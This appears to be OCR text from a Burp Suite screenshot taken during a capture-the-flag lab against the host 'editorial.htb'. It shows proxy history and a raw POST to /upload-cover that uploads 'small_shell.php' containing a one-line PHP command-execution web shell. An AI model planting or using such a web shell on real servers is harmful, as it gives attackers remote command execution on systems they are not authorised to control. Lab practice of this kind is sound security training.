 Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response tim
224 https://www.google.com POST 204 663 HTML ✓ 142.250.179.196 13:29:13 20 Oct... 8080 22
225 http://editorial.htb POST /upload ✓ 200 7343 HTML Publish Your Book With Us -... 10.10.11.20 13:29:30 20 Oc... 8080 23
227 http://editorial.htb GET /form-validation.css 404 386 HTML css 404 Not Found 10.10.11.20 13:33:03 20 Oc... 8080 16
229 http://editorial.htb POST /upload ✓ 200 7343 HTML Publish Your Book With Us -... 10.10.11.20 13:33:39 20 Oc... 8080 23
231 http://editorial.htb GET /form-validation.css 404 386 HTML css 404 Not Found 10.10.11.20 13:33:39 20 Oc... 8080 13
233 http://editorial.htb POST /upload ✓ 200 7343 HTML Publish Your Book With Us -... 10.10.11.20 13:33:59 20 Oc... 8080 24
235 http://editorial.htb GET /form-validation.css 404 386 HTML css 404 Not Found 10.10.11.20 13:33:59 20 Oc... 8080 15
237 http://editorial.htb POST /upload-cover ✓ 200 232 text 10.10.11.20 13:34:07 20 Oc... 8080 16
238 http://editorial.htb POST /upload-cover ✓ 200 232 text 10.10.11.20 13:34:17 20 Oc... 8080 1030
239 http://editorial.htb POST /upload-cover ✓ 200 222 text 10.10.11.20 13:34:33 20 Oc... 8080 43
240 http://editorial.htb GET /static/uploads/e35e5457-ab4f-47f5-91a... 200 697 HTML Error response 10.10.11.20 13:34:33 20 Oc... 8080 11
241 http://editorial.htb POST /upload-cover ✓ 200 232 text 10.10.11.20 13:35:57 20 Oc... 8080 27
245 http://editorial.htb POST /upload-cover ✓ 200 232 text 10.10.11.20 13:37:09 20 Oc... 8080 18
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------220476838340469262624185​02140
8 Content-Length: 382
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------22047683834046926262418502140
15 Content-Disposition: form-data; name="bookurl"
16
17 test
18 -----------------------------22047683834046926262418502140
19 Content-Disposition: form-data; name="bookfile"; filename="small_shell.php"
20 Content-Type: application/x-php
21
22 <?php system($_GET['cmd']);?>
23
24 -----------------------------22047683834046926262418502140--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Oct 2024 11:37:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 2
Request headers 11
Response headers 5
Inspector
Notes
Event log All issues Memory: 148.9MB